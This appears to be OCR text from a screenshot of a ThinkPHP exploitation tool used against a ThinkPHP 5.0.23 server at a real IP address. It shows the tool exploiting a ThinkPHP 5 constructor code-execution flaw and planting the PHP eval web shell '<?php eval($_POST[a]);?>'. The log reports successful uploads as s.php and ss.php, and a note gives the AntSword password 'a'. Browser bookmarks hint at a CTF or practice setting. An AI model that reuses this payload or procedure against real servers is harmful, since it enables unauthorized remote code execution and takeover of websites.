 System Error
39.99.132.136/ss.php
不安全 39.99.132.136/?s=1
4
博客 下载 查询 MISC 学校 CTF靶场 区块链 编程 渗透 WEB 离线环境 待学习 docker java 云安全 代理 内网
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
ThinkPHP 综合利用工具 V2.4.2 by bewhale
文件 帮助
URL: http://39.99.132.136/ tp5_construct_code_exec_1 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
文件名： ss.php GetShell 清除日志
<?php eval($_POST[a]);?>
[+] 请自行确认目录是否有写入权限
[+] 如需要自定义写入shell的路径，文件名处填写绝对/相对路径即可(少数exp不支持)
[+] 如使用绝对路径，请自行判断是否上传成功。
[+] 默认shell使用蚁剑连接，密码为a，需要新建base64编码器。
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://39.99.132.136/s.php
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://39.99.132.136/ss.php